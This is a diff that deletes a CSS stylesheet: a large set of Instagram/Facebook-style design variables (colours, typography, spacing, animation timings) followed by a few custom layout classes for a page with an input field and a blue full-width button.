-      --filter-always-white: invert(100%);
-      --filter-disabled-icon: invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%);
-      --filter-placeholder-icon: invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);
-      --filter-primary-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
-      --filter-primary-icon: invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%);
-      --filter-secondary-icon: invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%);
-      --filter-warning-icon: invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);
-      --filter-blue-link-icon: invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%);
-      --filter-positive: invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);
-      --filter-negative: invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);
-      --focus-ring-blue: #1877F2;
-      --glimmer-spinner-icon: #65676B;
-      --hero-banner-background: #FFFFFF;
-      --hosted-view-selected-state: rgba(45, 136, 255, 0.1);
-      --highlight-bg: #E7F3FF;
-      --hover-overlay: rgba(0, 0, 0, 0.05);
-      --inverse-text: var(--always-white);
-      --list-cell-chevron: #65676B;
-      --media-hover: rgba(68, 73, 80, 0.15);
-      --media-inner-border: rgba(0, 0, 0, 0.1);
-      --media-outer-border: #FFFFFF;
-      --media-pressed: rgba(68, 73, 80, 0.35);
-      --messenger-card-background: #FFFFFF;
-      --mwp-header-background-color: var(--messenger-card-background);
-      --mwp-header-button-color: var(--accent);
-      --mwp-message-row-background: var(--messenger-card-background);
-      --messenger-reply-background: #F0F2F5;
-      --overlay-alpha-80: rgba(0, 0, 0, 0.65);
-      --overlay-on-media: rgba(0, 0, 0, 0.6);
-      --nav-bar-background: #FFFFFF;
-      --nav-bar-background-gradient: linear-gradient(to top, #FFFFFF, rgba(255, 255, 255.9), rgba(255, 255, 255, .7), rgba(255, 255, 255, .4), rgba(255, 255, 255, 0));
-      --nav-bar-background-gradient-wash: linear-gradient(to top, #F0F2F5, rgba(240, 242, 245.9), rgba(240, 242, 245, .7), rgba(240, 242, 245, .4), rgba(240, 242, 245, 0));
-      --negative: hsl(350, 87%, 55%);
-      --negative-background: hsl(350, 87%, 55%, 20%);
-      --new-notification-background: #E7F3FF;
-      --non-media-pressed: rgba(68, 73, 80, 0.15);
-      --non-media-pressed-on-dark: rgba(255, 255, 255, 0.3);
-      --notification-badge: #e41e3f;
-      --placeholder-icon: #65676B;
-      --placeholder-image: rgb(164, 167, 171);
-      --placeholder-text: #65676B;
-      --placeholder-text-on-media: rgba(255, 255, 255, 0.5);
-      --popover-background: #FFFFFF;
-      --positive: #31A24C;
-      --positive-background: #DEEFE1;
-      --press-overlay: rgba(0, 0, 0, 0.10);
-      --primary-button-background: #0095F6;
-      --primary-button-icon: #FFFFFF;
-      --primary-button-pressed: #77A7FF;
-      --primary-button-text: #FFFFFF;
-      --primary-deemphasized-button-background: rgba(0, 149, 246, 0.1);
-      --primary-deemphasized-button-pressed: rgba(0, 149, 246, 0.05);
-      --primary-deemphasized-button-pressed-overlay: rgba(0, 149, 246, 0.15);
-      --primary-deemphasized-button-text: #0095F6;
-      --primary-icon: #262626;
-      --primary-text: #262626;
-      --primary-text-on-media: #FFFFFF;
-      --primary-web-focus-indicator: #D24294;
-      --progress-ring-neutral-background: rgba(0, 0, 0, 0.2);
-      --progress-ring-neutral-foreground: #000000;
-      --progress-ring-on-media-background: rgba(255, 255, 255, 0.2);
-      --progress-ring-on-media-foreground: #FFFFFF;
-      --progress-ring-blue-background: rgba(24, 119, 242, 0.2);
-      --progress-ring-blue-foreground: hsl(214, 89%, 52%);
-      --progress-ring-disabled-background: rgba(190, 195, 201, 0.2);
-      --progress-ring-disabled-foreground: #BEC3C9;
-      --rating-star-active: #EB660D;
-      --scroll-thumb: #BCC0C4;
-      --scroll-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;
-      --secondary-button-background: transparent;
-      --secondary-button-background-floating: #ffffff;
-      --secondary-button-background-on-dark: rgba(0, 0, 0, 0.4);
-      --secondary-button-pressed: rgba(0, 0, 0, 0.05);
-      --secondary-button-stroke: transparent;
-      --secondary-button-text: #0095F6;
-      --secondary-icon: #8E8E8E;
-      --secondary-text: #8E8E8E;
-      --secondary-text-on-media: rgba(255, 255, 255, 0.9);
-      --section-header-text: #4B4C4F;
-      --shadow-1: rgba(0, 0, 0, 0.1);
-      --shadow-2: rgba(0, 0, 0, 0.2);
-      --shadow-5: rgba(0, 0, 0, 0.5);
-      --shadow-8: rgba(0, 0, 0, 0.8);
-      --shadow-base: 0 1px 2px var(--shadow-2);
-      --shadow-elevated: 0 8px 20px 0 rgba(0, 0, 0, 0.2), 0 2px 4px 0 rgba(0, 0, 0, 0.1);
-      --shadow-emphasis: 0 2px 12px var(--shadow-2);
-      --shadow-inset: rgba(255, 255, 255, 0.5);
-      --shadow-on-media: 0px 0px 1px rgba(0, 0, 0, 0.62);
-      --shadow-persistent: 0px 0px 12px rgba(52, 72, 84, 0.05);
-      --shadow-primary: 0px 5px 12px rgba(52, 72, 84, 0.2);
-      --shadow-responsive: 0px 8px 16px 0px rgba(0, 0, 0, 0.1);
-      --surface-background: #FFFFFF;
-      --switch-active: hsl(214, 89%, 52%);
-      --text-highlight: rgba(24, 119, 242, 0.2);
-      --input-background: #FFFFFF;
-      --input-background-disabled: #F0F2F5;
-      --input-border-color: #CED0D4;
-      --input-border-color-hover: var(--placeholder-text);
-      --input-label-color-highlighted: hsl(214, 89%, 52%);
-      --text-input-outside-label: #000000;
-      --toast-background: #FFFFFF;
-      --toast-text: #1C2B33;
-      --toast-text-link: #216FDB;
-      --toggle-active-background: #E7F3FF;
-      --toggle-active-icon: rgb(24, 119, 242);
-      --toggle-active-text: rgb(24, 119, 242);
-      --toggle-button-active-background: #E7F3FF;
-      --tooltip-background: rgba(244, 244, 244, 0.8);
-      --tooltip-box-shadow: 0 2px 4px 0 var(--shadow-5);
-      --popover-border-color: transparent;
-      --wash: #FAFAFA;
-      --web-wash: #FAFAFA;
-      --warning: hsl(40, 89%, 52%);
-      --chat-bubble-padding-vertical: 8px;
-      --chat-bubble-padding-horizontal: 12px;
-      --chat-bubble-border-radius: 18px;
-      --chat-bubble-emphasis-ring-after: black;
-      --chat-bubble-emphasis-ring-before: white;
-      --chat-text-blockquote-color-background-line: rgba(0, 0, 0, 0.12);
-      --chat-text-blockquote-color-text-primary-media: rgba(255, 255, 255, 0.7);
-      --chat-incoming-message-bubble-background-color: #F0F0F0;
-      --chat-outgoing-message-bubble-background-color: var(--accent);
-      --chat-replied-message-background-color: rgba(0, 0, 0, 0.03);
-      --radio-border-color: var(--primary-icon);
-      --radio-border-color-disabled: var(--disabled-button-background);
-      --radio-border-color-selected: var(--accent);
-      --radio-checked-icon-color: var(--accent);
-      --radio-checked-icon-color-disabled: var(--disabled-button-background);
-      --fb-logo-color: #2D88FF;
-      --dialog-anchor-vertical-padding: 56px;
-      --header-height: 0px;
-      --global-panel-width: 0px;
-      --global-panel-width-expanded: 0px;
-      --alert-banner-corner-radius: 8px;
-      --button-corner-radius: 4px;
-      --button-corner-radius-medium: 10px;
-      --button-corner-radius-large: 12px;
-      --button-height-large: 40px;
-      --button-height-medium: 36px;
-      --button-padding-horizontal-large: 16px;
-      --button-padding-horizontal-medium: 16px;
-      --button-padding-icon-only: 16px;
-      --button-icon-padding-large: 16px;
-      --button-icon-padding-medium: 16px;
-      --button-inner-icon-spacing-large: 3px;
-      --button-inner-icon-spacing-medium: 3px;
-      --blueprint-button-height-medium: 40px;
-      --blueprint-button-height-large: 48px;
-      --card-corner-radius: 4px;
-      --card-box-shadow: 0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);
-      --card-padding-horizontal: 10px;
-      --card-padding-vertical: 20px;
-      --chip-corner-radius: 6px;
-      --dialog-corner-radius: 8px;
-      --glimmer-corner-radius: 8px;
-      --image-corner-radius: 4px;
-      --input-corner-radius: 6px;
-      --input-border-width: 1px;
-      --nav-list-cell-corner-radius: 8px;
-      --list-cell-corner-radius: 8px;
-      --list-cell-min-height: 52px;
-      --list-cell-padding-vertical: 20px;
-      --list-cell-padding-vertical-with-addon: 14px;
-      --menu-item-base-margin-horizontal: 8px;
-      --menu-item-base-padding-horizontal: 8px;
-      --nav-list-cell-min-height: 0px;
-      --nav-list-cell-padding-vertical: 16px;
-      --nav-list-cell-padding-vertical-with-addon: 16px;
-      --nux-card-body-padding-end: 24px;
-      --page-footer-padding-vertical: 16px;
-      --section-header-addOnEnd-margin-horizontal: 8px;
-      --section-header-addOnStart-margin-horizontal: 12px;
-      --section-header-addOnEnd-button-padding-horizontal: 0px;
-      --section-header-addOnEnd-button-padding-vertical: 0px;
-      --section-header-padding-vertical: 16px;
-      --section-header-subtitle-margin-vertical: 14px;
-      --section-header-subtitle-with-addOnEnd-margin-vertical: 6px;
-      --tab-height: 60px;
-      --tab-icon-padding-end: 0px;
-      --text-badge-corner-radius: 4px;
-      --text-badge-padding-horizontal: 6px;
-      --text-badge-padding-vertical: 6px;
-      --text-input-multi-padding-between-text-scrollbar: 20px;
-      --text-input-multi-padding-scrollbar: 16px;
-      --text-input-caption-margin-top: 10px;
-      --text-input-label-top: 22px;
-      --text-input-min-height: 64px;
-      --text-input-padding-vertical: 12px;
-      --toast-addon-padding-horizontal: 6px;
-      --toast-addon-padding-vertical: 6px;
-      --toast-container-max-width: 100%;
-      --toast-container-min-width: 288px;
-      --toast-container-padding-horizontal: 10px;
-      --toast-container-padding-vertical: 16px;
-      --toast-corner-radius: 8px;
-      --tooltip-corner-radius: 8px;
-      --typeahead-list-outer-padding-vertical: 2px;
-      --fds-animation-enter-exit-in: cubic-bezier(0.14, 1, 0.34, 1);
-      --fds-animation-enter-exit-out: cubic-bezier(0.45, 0.1, 0.2, 1);
-      --fds-animation-swap-shuffle-in: cubic-bezier(0.14, 1, 0.34, 1);
-      --fds-animation-swap-shuffle-out: cubic-bezier(0.45, 0.1, 0.2, 1);
-      --fds-animation-move-in: cubic-bezier(0.17, 0.17, 0, 1);
-      --fds-animation-move-out: cubic-bezier(0.17, 0.17, 0, 1);
-      --fds-animation-expand-collapse-in: cubic-bezier(0.17, 0.17, 0, 1);
-      --fds-animation-expand-collapse-out: cubic-bezier(0.17, 0.17, 0, 1);
-      --fds-animation-passive-move-in: cubic-bezier(0.5, 0, 0.1, 1);
-      --fds-animation-passive-move-out: cubic-bezier(0.5, 0, 0.1, 1);
-      --fds-animation-quick-move-in: cubic-bezier(0.1, 0.9, 0.2, 1);
-      --fds-animation-quick-move-out: cubic-bezier(0.1, 0.9, 0.2, 1);
-      --fds-animation-fade-in: cubic-bezier(0, 0, 1, 1);
-      --fds-animation-fade-out: cubic-bezier(0, 0, 1, 1);
-      --fds-duration-extra-extra-short-in: 100ms;
-      --fds-duration-extra-extra-short-out: 100ms;
-      --fds-duration-extra-short-in: 200ms;
-      --fds-duration-extra-short-out: 150ms;
-      --fds-duration-short-in: 280ms;
-      --fds-duration-short-out: 200ms;
-      --fds-duration-medium-in: 400ms;
-      --fds-duration-medium-out: 350ms;
-      --fds-duration-long-in: 500ms;
-      --fds-duration-long-out: 350ms;
-      --fds-duration-extra-long-in: 1000ms;
-      --fds-duration-extra-long-out: 1000ms;
-      --fds-duration-none: 0ms;
-      --fds-fast: 200ms;
-      --fds-slow: 400ms;
-      --font-family-apple: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-      --font-family-code: ui-monospace, Menlo, Consolas, Monaco, monospace;
-      --font-family-default: Helvetica, Arial, sans-serif;
-      --font-family-segoe: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-      --body-font-family: Placeholder Font;
-      --body-font-size: 0.9375rem;
-      --body-font-weight: 400;
-      --body-line-height: 1.3333;
-      --body-emphasized-font-family: Placeholder Font;
-      --body-emphasized-font-size: 0.9375rem;
-      --body-emphasized-font-weight: 600;
-      --body-emphasized-line-height: 1.3333;
-      --headline1-font-family: Optimistic Display Bold, system-ui, sans-serif;
-      --headline1-font-size: 1.75rem;
-      --headline1-font-weight: 700;
-      --headline1-line-height: 1.2143;
-      --headline2-font-family: Optimistic Display Bold, system-ui, sans-serif;
-      --headline2-font-size: 1.5rem;
-      --headline2-font-weight: 700;
-      --headline2-line-height: 1.25;
-      --headline3-font-family: Optimistic Display Bold, system-ui, sans-serif;
-      --headline3-font-size: 1.0625rem;
-      --headline3-font-weight: 700;
-      --headline3-line-height: 1.2941;
-      --meta-font-family: Placeholder Font;
-      --meta-font-size: 0.8125rem;
-      --meta-font-weight: 400;
-      --meta-line-height: 1.3846;
-      --meta-emphasized-font-family: Placeholder Font;
-      --meta-emphasized-font-size: 0.8125rem;
-      --meta-emphasized-font-weight: 600;
-      --meta-emphasized-line-height: 1.3846;
-      --primary-label-font-family: Optimistic Display Medium, system-ui, sans-serif;
-      --primary-label-font-size: 1.0625rem;
-      --primary-label-font-weight: 500;
-      --primary-label-line-height: 1.2941;
-      --secondary-label-font-family: Placeholder Font;
-      --secondary-label-font-size: 0.9375rem;
-      --secondary-label-font-weight: 500;
-      --secondary-label-line-height: 1.3333;
-      --tertiary-label-font-family: Placeholder Font;
-      --tertiary-label-font-size: 0.6875rem;
-      --tertiary-label-font-weight: 500;
-      --tertiary-label-line-height: 1.4545;
-      --text-input-field-font-family: Placeholder Font;
-      --text-input-field-font-size: 1rem;
-      --text-input-field-font-stretch: initial;
-      --text-input-field-font-weight: 500;
-      --text-input-field-line-height: 1.2941;
-      --text-input-label-font-family: Placeholder Font;
-      --text-input-label-font-size: 17px;
-      --text-input-label-font-size-scale-multiplier: 0.75;
-      --text-input-label-font-stretch: initial;
-      --text-input-label-font-weight: 400;
-      --text-input-label-line-height: 1.2941;
-      --messenger-card-min-width: 360px;
-      --messenger-card-max-width: 480px;
-      --dialog-size-medium-max-width: 700px;
-      --dialog-size-medium-width: 100%;
-      --dialog-size-small-max-width: 548px;
-      --dialog-size-small-width: 100%;
-      --focus-ring-outline-forced-colors: 2px auto transparent !important;
-      --focus-ring-outline-link: 2px auto var(--focus-ring-blue);
-      --focus-ring-shadow-default: 0 0 0 2px var(--always-white), 0 0 0 4px var(--focus-ring-blue);
-      --focus-ring-shadow-inset: 0 0 0 2px var(--focus-ring-blue) inset, 0 0 0 4px var(--always-white) inset;
-      --glimmer-animation-direction: alternate;
-      --glimmer-animation-duration: 1000ms;
-      --glimmer-animation-timing-function: steps(10, end);
-      --glimmer-opacity-min: 0.25;
-      --glimmer-opacity-max: 1;
-      --radio-checked-icon-size-large: 12px;
-      --radio-checked-icon-size-medium: 12px;
-      --radio-border-width: 2px;
-      --radio-size-large: 24px;
-      --radio-size-medium: 20px;
-      --blue-primary: rgb(0, 136, 244);
-      --blue-secondary: rgb(4, 59, 114);
-      --blue-tertiary: rgb(235, 245, 255);
-      --chartreuse-primary: rgb(106, 147, 22);
-      --chartreuse-secondary: rgb(50, 65, 19);
-      --chartreuse-tertiary: rgb(226, 255, 152);
-      --cyan-primary: rgb(0, 142, 213);
-      --cyan-secondary: rgb(15, 63, 93);
-      --cyan-tertiary: rgb(231, 245, 255);
-      --dataviz-primary-2: rgb(134, 218, 255);
-      --dataviz-primary-3: rgb(73, 156, 255);
-      --dataviz-secondary-1: rgb(118, 62, 230);
-      --dataviz-secondary-2: rgb(147, 96, 247);
-      --dataviz-secondary-3: rgb(219, 26, 139);
-      --dataviz-supplementary-1: rgb(255, 122, 105);
-      --dataviz-supplementary-2: rgb(241, 168, 23);
-      --dataviz-supplementary-3: rgb(49, 162, 76);
-      --dataviz-supplementary-4: rgb(50, 52, 54);
-      --fuschia-primary: rgb(250, 45, 138);
-      --fuschia-secondary: rgb(118, 14, 62);
-      --fuschia-tertiary: rgb(255, 241, 246);
-      --green-primary: rgb(43, 154, 53);
-      --green-secondary: rgb(26, 68, 27);
-      --green-tertiary: rgb(227, 250, 224);
-      --magenta-primary: rgb(215, 77, 204);
-      --magenta-secondary: rgb(96, 36, 91);
-      --magenta-tertiary: rgb(255, 239, 254);
-      --orange-primary: rgb(208, 108, 20);
-      --orange-secondary: rgb(94, 49, 14);
-      --orange-tertiary: rgb(255, 241, 239);
-      --purple-primary: rgb(125, 116, 255);
-      --purple-secondary: rgb(55, 50, 121);
-      --purple-tertiary: rgb(245, 241, 255);
-      --red-primary: rgb(251, 60, 68);
-      --red-secondary: rgb(118, 22, 27);
-      --red-tertiary: rgb(255, 241, 239);
-      --teal-primary: rgb(0, 152, 124);
-      --teal-secondary: rgb(10, 68, 56);
-      --teal-tertiary: rgb(227, 247, 241);
-      --yellow-primary: rgb(161, 132, 0);
-      --yellow-secondary: rgb(72, 59, 12);
-      --yellow-tertiary: rgb(255, 246, 161);
-      --base-unit: 4px;
-      --blue-0: 245, 251, 255;
-      --blue-1: 224, 241, 255;
-      --blue-2: 179, 219, 255;
-      --blue-3: 112, 188, 255;
-      --blue-4: 71, 175, 255;
-      --blue-5: 0, 149, 246;
-      --blue-6: 0, 116, 204;
-      --blue-7: 0, 87, 163;
-      --blue-8: 0, 55, 107;
-      --blue-9: 0, 41, 82;
-      --breakpoint-medium-width: 1536px;
-      --breakpoint-small-width: 1024px;
-      --challenge-width: 460px;
-      --creation-header-height: 43px;
-      --creation-min-padding-x: 32px;
-      --creation-modal-max-height: 898px;
-      --creation-modal-min-height: 391px;
-      --creation-padding-x: 64px;
-      --creation-padding-y: 112px;
-      --creation-settings-width: 340px;
-      --cyan-5: 39, 196, 245;
-      --desktop-grid-item-margin: 28px;
-      --desktop-grid-item-margin-slim: 4px;
-      --desktop-in-feed-story-item-height: 208px;
-      --desktop-in-feed-story-item-width: 116px;
-      --desktop-nav-height: 60px;
-      --desktop-skinny-nav-height: 60px;
-      --desktop-story-tray-bottom-margin: 48px;
-      --desktop-story-tray-bottom-margin-denser: 24px;
-      --direct-attachment-image-grid-item-size: 78px;
-      --direct-attachment-story-height: 150px;
-      --direct-attachment-story-large-height: 256px;
-      --direct-attachment-story-large-width: 164px;
-      --direct-attachment-story-width: 84px;
-      --direct-message-max-width: 236px;
-      --fb-signup-page-profile-pic-size: 88px;
-      --feed-sidebar-padding: 32px;
-      --feed-sidebar-width: 319px;
-      --feed-width: 470px;
-      --feed-width-wide-story: 630px;
-      --font-family-system: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-      --font-family-system-prism: "Instagram Sans UI", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-      --font-weight-system-bold: 700;
-      --font-weight-system-extra-bold: 800;
-      --font-weight-system-extra-light: 200;
-      --font-weight-system-light: 300;
-      --font-weight-system-medium: 500;
-      --font-weight-system-regular: 400;
-      --font-weight-system-semibold: 600;
-      --footer-width-wide: 1150px;
-      --gradient-lavender: 211, 0, 197;
-      --gradient-orange: 255, 122, 0;
-      --gradient-pink: 255, 1, 105;
-      --gradient-purple: 118, 56, 250;
-      --gradient-red: 255, 48, 64;
-      --gradient-yellow: 255, 214, 0;
-      --green-4: 120, 222, 69;
-      --green-5: 88, 195, 34;
-      --green-6: 55, 166, 0;
-      --grey-0: 245, 245, 245;
-      --grey-1: 239, 239, 239;
-      --grey-2: 219, 219, 219;
-      --grey-3: 199, 199, 199;
-      --grey-4: 168, 168, 168;
-      --grey-5: 142, 142, 142;
-      --grey-6: 115, 115, 115;
-      --grey-7: 85, 85, 85;
-      --grey-8: 54, 54, 54;
-      --grey-9: 38, 38, 38;
-      --grey-10: 26, 26, 26;
-      --grey-0-prism: 248, 249, 249;
-      --grey-1-prism: 243, 245, 247;
-      --grey-2-prism: 233, 237, 240;
-      --grey-3-prism: 219, 223, 228;
-      --grey-4-prism: 162, 170, 180;
-      --grey-5-prism: 131, 137, 147;
-      --grey-6-prism: 111, 118, 128;
-      --grey-7-prism: 94, 100, 109;
-      --grey-8-prism: 50, 53, 57;
-      --grey-9-prism: 41, 41, 46;
-      --grey-10-prism: 33, 35, 38;
-      --ig-badge: 255, 48, 64;
-      --ig-close-friends-refreshed: 28, 209, 79;
-      --ig-disabled-action-text: 169, 219, 255;
-      --ig-error-or-destructive: 237, 73, 86;
-      --ig-facebook-blue: 53, 121, 234;
-      --ig-live-badge: 255, 1, 105;
-      --ig-primary-button: 0, 149, 246;
-      --ig-primary-button-hover: 24, 119, 242;
-      --ig-secondary-icon: 142, 142, 142;
-      --ig-stroke-on-media: 255, 255, 255;
-      --ig-tertiary-button-background: 255, 255, 255;
-      --ig-tertiary-button-border: 219, 219, 219;
-      --ig-tertiary-button-hover: 245, 245, 245;
-      --ig-tertiary-button-text: 38, 38, 38;
-      --ig-subscribers-only: 118, 56, 250;
-      --ig-success: 88, 195, 34;
-      --ig-text-on-color: 255, 255, 255;
-      --ig-text-on-media: 255, 255, 255;
-      --in-feed-story-item-height: 240px;
-      --in-feed-story-item-width: 135px;
-      --in-feed-story-item-padding: 12px;
-      --input-border-radius: 6px;
-      --large-layout-min: 1500px;
-      --live-video-border-radius: 4px;
-      --media-content-card-width: 350px;
-      --media-content-card-width-small: 300px;
-      --media-info: 335px;
-      --medium-layout-max: 1499px;
-      --medium-layout-min: 1080px;
-      --medium-screen-max: 875px;
-      --medium-screen-min: 736px;
-      --mobile-grid-item-margin: 2px;
-      --mobile-nav-height: 45px;
-      --modal-backdrop-dark: rgba(0, 0, 0, 0.85);
-      --modal-backdrop-default: rgba(0, 0, 0, 0.65);
-      --modal-border-radius: 12px;
-      --modal-padding: 16px;
-      --modal-z-index: 100;
-      --nav-narrow-width: 72px;
-      --nav-medium-width: 244px;
-      --nav-wide-width: 335px;
-      --nav-bottom-screen-max: 767px;
-      --nav-narrow-screen-min: 768px;
-      --nav-medium-screen-min: 1264px;
-      --nav-wide-screen-min: 1920px;
-      --orange-5: 253, 141, 50;
-      --photo: 600px;
-      --pink-5: 209, 8, 105;
-      --purple-5: 163, 7, 186;
-      --red-4: 255, 104, 116;
-      --red-5: 237, 73, 86;
-      --red-6: 198, 35, 48;
-      --red-7: 167, 3, 17;
-      --reels-large-screen-min: 1366px;
-      --refinement-section-height: 50px;
-      --revamp-nav-bottom-toolbar-height: 50px;
-      --revamp-feed-card-max-height: 835px;
-      --revamp-feed-card-min-height: 615px;
-      --revamp-feed-card-media-min-width: 390px;
-      --revamp-feed-card-dense-padding: 16px;
-      --revamp-feed-item-spacing: 20px;
-      --revamp-feed-horizontal-padding-small-screen: 24px;
-      --revamp-feed-horizontal-padding-large-screen: 32px;
-      --revamp-feed-vertical-padding: 32px;
-      --right-rail-width: 300px;
-      --scrollable-content-header-height-large: 56px;
-      --scrollable-content-header-height-med: 49px;
-      --scrollable-content-header-height: 44px;
-      --search-box-height: 40px;
-      --search-modal-height-expanded: 450px;
-      --search-modal-height: 362px;
-      --search-modal-top-offset: 12px;
-      --search-result-height: 50px;
-      --search-result-inline-top-offset: 60px;
-      --search-result-list-width: 375px;
-      --site-width-narrow: 600px;
-      --site-width-wide: 935px;
-      --small-layout-max: 1079px;
-      --small-layout-min: 800px;
-      --small-screen-max: 735px;
-      --small-screen-min: 414px;
-      --story-progressbar-update-tick: 0.1s;
-      --story-swap-animation-duration: 350ms;
-      --system-10-font-size: 10px;
-      --system-10-line-height: 12px;
-      --system-11-font-size: 11px;
-      --system-11-line-height: 13px;
-      --system-12-font-size: 12px;
-      --system-12-line-height: 16px;
-      --system-14-font-size: 14px;
-      --system-14-line-height: 18px;
-      --system-16-font-size: 16px;
-      --system-16-line-height: 20px;
-      --system-18-font-size: 18px;
-      --system-18-line-height: 24px;
-      --system-20-font-size: 20px;
-      --system-20-line-height: 25px;
-      --system-22-font-size: 22px;
-      --system-22-line-height: 26px;
-      --system-24-font-size: 24px;
-      --system-24-line-height: 27px;
-      --system-26-font-size: 26px;
-      --system-26-line-height: 28px;
-      --system-28-font-size: 28px;
-      --system-28-line-height: 32px;
-      --system-30-font-size: 30px;
-      --system-30-line-height: 36px;
-      --system-32-font-size: 32px;
-      --system-32-line-height: 40px;
-      --web-always-black: 0, 0, 0;
-      --web-always-white: 255, 255, 255;
-      --web-overlay-on-media: 38, 38, 38;
-      --web-prism-black: 15, 20, 25;
-      --web-secondary-action: 224, 241, 255;
-      --yellow-5: 253, 203, 92;
-      --barcelona-logo: 0, 0, 0;
-      --challenge-link: 54, 54, 54;
-      --ig-banner-background: 255, 255, 255;
-      --ig-elevated-background: 255, 255, 255;
-      --ig-elevated-highlight-background: 239, 239, 239;
-      --ig-elevated-separator: 219, 219, 219;
-      --ig-focus-stroke: 168, 168, 168;
-      --ig-highlight-background: 239, 239, 239;
-      --ig-hover-overlay: 0, 0, 0, 0.05;
-      --ig-link: 0, 55, 107;
-      --ig-primary-background: 255, 255, 255;
-      --ig-primary-icon: 38, 38, 38;
-      --ig-primary-text: 0, 0, 0;
-      --ig-secondary-background: 245, 245, 245;
-      --ig-secondary-button: 38, 38, 38;
-      --ig-secondary-button-background: 239, 239, 239;
-      --ig-secondary-button-hover: 219, 219, 219;
-      --ig-secondary-text: 115, 115, 115;
-      --ig-separator: 219, 219, 219;
-      --ig-stroke: 219, 219, 219;
-      --ig-temporary-highlight: 245, 251, 255;
-      --ig-tertiary-icon: 199, 199, 199;
-      --ig-tertiary-text: 199, 199, 199;
-      --post-separator: 239, 239, 239;
-      --tos-box-shadow: 0, 0, 0;
-      --ig-primary-link-pressed-prism-ab: 41, 41, 46;
-      --ig-primary-link-pressed-prism-c: 71, 175, 255;
-      --ig-primary-link-prism-ab: 15, 20, 25;
-      --ig-primary-link-prism-c: 0, 149, 246;
-      --ig-primary-button-text-pressed-prism-ab: 243, 245, 247;
-      --ig-primary-button-text-pressed-prism-c: 248, 249, 249;
-      --ig-primary-button-text-prism-ab: 255, 255, 255;
-      --ig-primary-button-text-prism-c: 255, 255, 255;
-      --ig-primary-button-text-disabled-prism-ab: 219, 223, 228;
-      --ig-primary-text-disabled-prism-c: 243, 245, 247;
-      --ig-primary-link-disabled-prism-ab: 162, 170, 180;
-      --ig-primary-link-disabled-prism-c: 179, 219, 255;
-      --ig-secondary-link-prism-ab: 0, 116, 204;
-      --ig-secondary-link-prism-c: 15, 20, 25;
-      --ig-secondary-link-disabled-prism-ab: 179, 219, 255;
-      --ig-secondary-link-disabled-prism-c: 162, 170, 180;
-      --ig-secondary-button-text-pressed-prism-ab: 50, 53, 57;
-      --ig-secondary-button-text-pressed-prism-c: 41, 41, 46;
-      --ig-secondary-button-text-prism: 15, 20, 25;
-      --ig-secondary-button-text-disabled-prism-ab: 162, 170, 180;
-      --ig-primary-button-prism-ab: 33, 35, 38;
-      --ig-primary-button-prism-c: 0, 149, 246;
-      --ig-primary-button-pressed-prism-ab: 50, 53, 57;
-      --ig-primary-button-pressed-prism-c: 71, 175, 255;
-      --ig-primary-button-disabled-prism-ab: 162, 170, 180;
-      --ig-primary-button-disabled-prism-c: 179, 219, 255;
-      --ig-secondary-button-prism-ab: 255, 255, 255;
-      --ig-secondary-button-prism-c: 243, 245, 247;
-      --ig-toggle-background-on-prism: 15, 20, 25;
-      --ig-toggle-background-off-prism: 219, 223, 228;
-      --ig-toggle-background-disabled-on-prism: 162, 170, 180;
-      --ig-toggle-background-disabled-off-prism: 233, 237, 240;
-      --ig-toggle-outline-prism: 219, 223, 228;
-      --ig-toggle-outline-disabled-prism: 243, 245, 247;
-      --ig-stroke-prism: 255, 255, 255;
-      --ig-stroke-disabled-on-prism: 233, 237, 240;
-      --ig-stroke-disabled-off-prism: 248, 249, 249;
-      --ig-dropdown-background: 243, 245, 247;
-    }
-
-*{
- padding: 0;
- margin: 0;
- box-sizing: border-box;
-}
-svg{
-  width: 100%;
-  height: 100%;
-}
-
-body,html{
-  width: 100%;
-  height: 100%;
-}
-.page_1{
-  width: 100%;
-  min-height: calc(100vh - 15vw);
-  
-  padding: 0 15vw;
-    font-family: var(--font-family-apple);
-
-}
-._1{
-  width: 100%;
-  display: flex;
- display: flex;
- align-items: center;
- justify-content: center;
-   padding: 4vw 0;
-
-}
-.__1{
-  height: 100%;
-  font-size: 3.5vw;
-  border: none;
-  background: #FFFFFF;
-  color: #4C4C4C;
-  font-family: var(--font-family-apple);
-  outline: none;
-}
-
-
-._2{
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  padding: 10vw 0;
-}
-._3{
-  width: 100%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-}
-._3_btn{
-  width: 100%;
-  height:9vw;
-  background: #0095F6;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 8px;
-  padding: 2vw 0;
-  gap: 2vw;
-  
-}
-._3_btn .svg{
-  height: 100%;
-  
-  
-}
-._3_btn h4,.s_btn{
-  color: #FFFFFF;
-  font-weight: 600;
-  font-size: 3.5vw;
-}
-
-.s_btn{
-  background: #FFFFFF00;
-  border: none;
-  outline: none;
-  width: 100%;
-  height: 100%;
-  flex: 1;
-}
-
-
-._4{
-  width: 100%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 3vw;
